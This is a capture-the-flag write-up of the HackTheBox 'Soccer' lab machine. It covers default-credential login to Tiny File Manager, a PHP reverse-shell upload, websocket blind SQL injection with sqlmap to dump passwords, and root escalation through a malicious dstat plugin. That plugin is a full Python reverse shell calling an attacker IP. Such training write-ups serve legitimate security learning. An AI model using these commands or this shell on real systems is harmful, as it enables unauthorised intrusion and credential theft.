Hackthebox - Soccer writeup
This has been a fun box. It is ranked as easy, but I would argue it is more difficult than that. Pawning the user takes some time and thought.
Initial foothold
As always, let’s start with a port scan.

The only interesting finding for now is the http service on port 80, which is a simple static html page under the soccer.htb domain. Nothing much we can do about it. Let’s brute force soccer.htb with gobuster.

We find only one subdirectory /tiny. It turns out to be a very simple php file management system. By vising the official Tiny file manager page on Github I can see a list of default passwords for admin and user. And of course they work…

When logging in as admin I can browse the webpage directory and I can see an upload function as well (not visible in the image below).

I uploaded the php-reverse-shell.php script that can be found under /usr/share/webshells/php in kali linux. I set my IP adress and a preferable port number and uploaded the script. Before visiting the link where the script resides I start netcat locally on my machine.
nc -lvp 4444
When visiting the php link from my browser I get a shell as www-data on my kali machine. The next step is to get a user.
User flag
At this point I was using grep and find to check in interesting files and folders and see what services are being run on the machine. I particularly searched for references of “player” as that is the name of the user according the folder found under /home. What caught my eye is the following:

It clearly looks like another subdomain that I can access. I had to add the same configuration in my /etc/hosts file to be able to access the soc-player.soccer.htb subdomain.

I checked around and tried sql injection on the forms, but I didn’t find anything interesting. When registering a user I see that under Tickets there is another form that I can use to interact with the server.
I routed traffic through Burp and I see that it is essentially a web socket connection being utilized to check validity of tickets.


At this point the websocket connection seemed the only alternative I had to move forward with this machine. I simply googled for websocket exploits as I didn’t have much experience with websockets.
Eventually I found that sql injections could be suitable for my scenario and also I ended up reading this blog post: Automating Blind SQL injection over WebSocket
I followed the instructions as detailed in that blog post to run sqlmap over a websocket connection. All you need to do is use:
ws_server = "ws://soc-player.soccer.htb:9091"
and set
data = '{"id":"%s"}' % message
You then run the python script on your kali machine and execute sqlmap from another shell as follows:
sqlmap -u "http://localhost:8081/?id=1" -p “id”

Bingo, I found an sql injection vulnerability.
Eventually I found myself running a few extra sqlmap commands to get a dump of the database table holding the passwords.
sqlmap -u "http://localhost:8081/?id=1" -p "id" --dump -D soccer_db -T accounts

Let’s try to login as the user “player” using ssh.

Root flag
I download and run LinPeas to find privilege escalation paths.
I see dstat under group writable files and my user having executable rights for doas, which is a sudo alternative. My current user did not have sudo rights unfortunately.
dstat can run python plugins that found in specific directories, as per this post.
If I place a python reverse shell from here in /usr/local/share/dstat and then execute that python script with dstat, by calling dstat using doas, I should get an elevated shell back at my attacker machine.
I saved the following python script as dstat-plugin in /usr/local/share/dstat.
import socket,os,pty;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.27",4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
pty.spawn("/bin/sh")
I started a listener on my Kali machine.
nc -lvp 4444
Finally, I executed the python script with:
doas -u root /usr/bin/dstat --plugin
